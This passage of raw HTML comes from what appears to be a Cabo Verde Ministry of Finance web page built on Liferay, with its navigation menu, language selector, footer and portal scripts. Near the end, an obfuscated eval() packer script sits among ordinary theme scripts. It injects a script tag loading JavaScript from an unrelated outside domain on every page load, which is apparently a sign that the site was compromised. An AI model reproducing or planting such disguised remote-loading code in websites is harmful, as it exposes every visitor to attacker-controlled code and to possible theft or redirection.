id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kebl_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483906"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1765831161095"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483906?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483906%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
